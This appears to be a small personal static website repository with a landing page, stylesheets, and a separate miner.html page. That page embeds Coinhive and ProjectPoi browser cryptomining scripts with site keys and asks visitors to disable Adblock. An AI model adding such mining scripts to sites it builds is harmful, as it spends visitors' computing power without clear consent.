
<file: index.html>
<!DOCTYPE html>
<head>
    <meta charset="UTF-8">
    <title>Synesthesia</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" type="text/css" href="stylesheets/normalize.css" media="screen">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet" type="text/css">
    <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen">
    <link rel="stylesheet" type="text/css" href="stylesheets/github-light.css" media="screen">

</head>
  <body>
        <section class="page-header">
			<img src="images/Synesthesia-white.png" width="270px">
			<h2 class="project-tagline"></h2>
			<div class="btn-set" style="padding-top: 25px;">
			<a class="btn" href="http://sakusora.com">桜の空 Sakusora</a>
			<a class="btn" href="http://www.pixiv.net/member.php?id=12939590">Pixiv</a>
			<a class="btn" href="http://bangumi.tv/user/mioakiyama">关于</a>
			</div>
			</section><section class="main-content">
        <footer class="site-footer">
        <span class="site-footer-owner"><a href="https://github.com/Linkea/Synesthesia.cc">Synesthesia</a> Inc.   |   <a href="https://github.com/Linkea">Linkea</a></span>
        <span class="site-footer-credits">Copyright © 2016 All rights reserved</span>
		</footer>
    </section>
</body>
</file>

<file: miner.html>
<!Doctype HTML>
<html>
	<head>
		<title>miner</title>
		<script src="https://coinhive.com/lib/miner.min.js" async></script>
		<script src="https://ppoi.org/lib/miner.min.js" async></script>
	</head>
	<body>
		coinhive
		<div class="coinhive-miner" style="width: 256px; height: 310px" data-key="2yfwgSkHWyUdP9aNAyRf50HdEXO8dE85">
		<em>Please disable Adblock!</em>
		</div>
		ppoi
		<div class="projectpoi-miner" style="width: 256px; height: 310px" data-key="AQBfXy9lwH6mwMARNiwP7eTX">
		<em>请禁用Adblock!</em>
		</div>
	</body>
</html>
</file>
<file: stylesheets/stylesheet.css>
* {
  box-sizing: border-box; }

body {
  padding: 0;
  margin: 0;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 0.9em;
  line-height: 1.5;
  color: #fff; }

a {
  color: #FFF;
  text-decoration: none; }
  a:hover {
    text-decoration: underline; }

.btn {
  display: inline-block;
  margin-bottom: 1rem;
  transition: color 0.2s, background-color 0.2s, border-color 0.2s; }
  .btn + .btn {
    margin-left: 1rem; }

.btn:hover {
  color: rgba(73, 139, 255, 0.8);
  text-decoration: none;
  background-color: rgba(255, 255, 255, 0.2);
  border-color: rgba(255, 255, 255, 0.3); }

@media screen and (min-width: 64em) {
  .btn {
    padding: 0rem 0.8rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .btn {
    padding: 0.6rem 0.9rem;
    font-size: 0.9rem; } }

@media screen and (max-width: 42em) {
  .btn {
    display: block;
    width: 100%;
    padding: 0.75rem;
    font-size: 0.9rem; }
    .btn + .btn {
      margin-top: 1rem;
      margin-left: 0; } }

.page-header {
  margin-top: 15%;
  color: #fff;
  text-align: center;
}

@media screen and (min-width: 64em) {
  .page-header {
    padding: 5rem 6rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .page-header {
    padding: 3rem 4rem; } }

@media screen and (max-width: 42em) {
  .page-header {
    padding: 2rem 1rem; } }

.project-name {
  margin-top: 0;
  margin-bottom: 0.1rem; }

@media screen and (min-width: 64em) {
  .project-name {
    font-size: 3.25rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .project-name {
    font-size: 2.25rem; } }

@media screen and (max-width: 42em) {
  .project-name {
    font-size: 1.75rem; } }

.project-tagline {
  margin-bottom: 2rem;
  font-weight: normal;
  opacity: 0.7; }

@media screen and (min-width: 64em) {
  .project-tagline {
    font-size: 1.25rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .project-tagline {
    font-size: 1.15rem; } }

@media screen and (max-width: 42em) {
  .project-tagline {
    font-size: 1rem; } }

.main-content :first-child {
	text-align:center;
  margin-top: 0; 
  font-size:12px;}
.main-content img {
  max-width: 100%; }
.main-content h1, .main-content h2, .main-content h3, .main-content h4, .main-content h5, .main-content h6 {
  margin-top: 2rem;
  margin-bottom: 1rem;
  font-weight: normal;
  color: #159957; }
.main-content p {
  margin-bottom: 1em; }
.main-content code {
  padding: 2px 4px;
  font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
  font-size: 0.9rem;
  color: #383e41;
  background-color: #f3f6fa;
  border-radius: 0.3rem; }
.main-content pre {
  padding: 0.8rem;
  margin-top: 0;
  margin-bottom: 1rem;
  font: 1rem Consolas, "Liberation Mono", Menlo, Courier, monospace;
  color: #567482;
  word-wrap: normal;
  background-color: #f3f6fa;
  border: solid 1px #dce6f0;
  border-radius: 0.3rem; }
  .main-content pre > code {
    padding: 0;
    margin: 0;
    font-size: 0.9rem;
    color: #567482;
    word-break: normal;
    white-space: pre;
    background: transparent;
    border: 0; }
.main-content .highlight {
  margin-bottom: 1rem; }
  .main-content .highlight pre {
    margin-bottom: 0;
    word-break: normal; }
.main-content .highlight pre, .main-content pre {
  padding: 0.8rem;
  overflow: auto;
  font-size: 0.9rem;
  line-height: 1.45;
  border-radius: 0.3rem; }
.main-content pre code, .main-content pre tt {
  display: inline;
  max-width: initial;
  padding: 0;
  margin: 0;
  overflow: initial;
  line-height: inherit;
  word-wrap: normal;
  background-color: transparent;
  border: 0; }
  .main-content pre code:before, .main-content pre code:after, .main-content pre tt:before, .main-content pre tt:after {
    content: normal; }
.main-content ul, .main-content ol {
  margin-top: 0; }
.main-content blockquote {
  padding: 0 1rem;
  margin-left: 0;
  color: #819198;
  border-left: 0.3rem solid #dce6f0; }
  .main-content blockquote > :first-child {
    margin-top: 0; }
  .main-content blockquote > :last-child {
    margin-bottom: 0; }
.main-content table {
  display: block;
  width: 100%;
  overflow: auto;
  word-break: normal;
  word-break: keep-all; }
  .main-content table th {
    font-weight: bold; }
  .main-content table th, .main-content table td {
    padding: 0.5rem 1rem;
    border: 1px solid #e9ebec; }
.main-content dl {
  padding: 0; }
  .main-content dl dt {
    padding: 0;
    margin-top: 1rem;
    font-size: 1rem;
    font-weight: bold; }
  .main-content dl dd {
    padding: 0;
    margin-bottom: 1rem; }
.main-content hr {
  height: 2px;
  padding: 0;
  margin: 1rem 0;
  background-color: #eff0f1;
  border: 0; }

@media screen and (min-width: 64em) {
  .main-content {
    max-width: 64rem;
    padding: 2rem 6rem;
    margin: 90px auto 0 auto;
    font-size: 1.1rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .main-content {
    padding: 2rem 4rem;
    font-size: 1.1rem; } }

@media screen and (max-width: 42em) {
  .main-content {
    padding: 2rem 1rem;
    font-size: 1rem; } }

.site-footer {
  padding-top: 2rem;
  margin-top: 2rem;
  border-top: solid 1px #FFF; }

.site-footer-owner {
  display: block;
  font-weight: normal; 
  text-align: center;}

.site-footer-credits {
  color: #F9F9F9; }

@media screen and (min-width: 64em) {
  .site-footer {
    font-size: 1rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .site-footer {
    font-size: 1rem; } }

@media screen and (max-width: 42em) {
  .site-footer {
    font-size: 0.9rem; } }
html {
      background: url(http://img3.a0bi.com/upload/ttq/20141103/1415014417095.jpg) no-repeat center center fixed;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;
		}
</file>
<file: stylesheets/github-light.css>
/*
The MIT License (MIT)

Copyright (c) 2016 GitHub, Inc.

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.

*/

.pl-c /* comment */ {
  color: #969896;
}

.pl-c1 /* constant, variable.other.constant, support, meta.property-name, support.constant, support.variable, meta.module-reference, markup.raw, meta.diff.header */,
.pl-s .pl-v /* string variable */ {
  color: #0086b3;
}

.pl-e /* entity */,
.pl-en /* entity.name */ {
  color: #795da3;
}

.pl-smi /* variable.parameter.function, storage.modifier.package, storage.modifier.import, storage.type.java, variable.other */,
.pl-s .pl-s1 /* string source */ {
  color: #333;
}

.pl-ent /* entity.name.tag */ {
  color: #63a35c;
}

.pl-k /* keyword, storage, storage.type */ {
  color: #a71d5d;
}

.pl-s /* string */,
.pl-pds /* punctuation.definition.string, string.regexp.character-class */,
.pl-s .pl-pse .pl-s1 /* string punctuation.section.embedded source */,
.pl-sr /* string.regexp */,
.pl-sr .pl-cce /* string.regexp constant.character.escape */,
.pl-sr .pl-sre /* string.regexp source.ruby.embedded */,
.pl-sr .pl-sra /* string.regexp string.regexp.arbitrary-repitition */ {
  color: #183691;
}

.pl-v /* variable */ {
  color: #ed6a43;
}

.pl-id /* invalid.deprecated */ {
  color: #b52a1d;
}

.pl-ii /* invalid.illegal */ {
  color: #f8f8f8;
  background-color: #b52a1d;
}

.pl-sr .pl-cce /* string.regexp constant.character.escape */ {
  font-weight: bold;
  color: #63a35c;
}

.pl-ml /* markup.list */ {
  color: #693a17;
}

.pl-mh /* markup.heading */,
.pl-mh .pl-en /* markup.heading entity.name */,
.pl-ms /* meta.separator */ {
  font-weight: bold;
  color: #1d3e81;
}

.pl-mq /* markup.quote */ {
  color: #008080;
}

.pl-mi /* markup.italic */ {
  font-style: italic;
  color: #333;
}

.pl-mb /* markup.bold */ {
  font-weight: bold;
  color: #333;
}

.pl-md /* markup.deleted, meta.diff.header.from-file */ {
  color: #bd2c00;
  background-color: #ffecec;
}

.pl-mi1 /* markup.inserted, meta.diff.header.to-file */ {
  color: #55a532;
  background-color: #eaffea;
}

.pl-mdr /* meta.diff.range */ {
  font-weight: bold;
  color: #795da3;
}

.pl-mo /* meta.output */ {
  color: #1d3e81;
}
</file>
